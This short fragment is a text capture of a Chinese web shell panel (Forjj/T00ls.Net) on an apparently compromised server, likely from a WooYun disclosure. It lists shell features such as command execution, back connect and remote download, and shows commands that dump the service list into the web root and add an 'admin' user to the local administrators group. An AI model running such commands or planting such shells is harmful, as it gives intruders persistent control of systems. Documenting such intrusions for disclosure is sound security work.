 111.202.33.107:8080 (10.10.10.217)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remo
Execute Program »
Parameter
cmd.exe /c net start > D:/hundsun/mbp/WebRoot/Log.txt Execute
Execute Shell »
Parameter
net localgroup administrators admin /add Execute
命令成功完成。
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org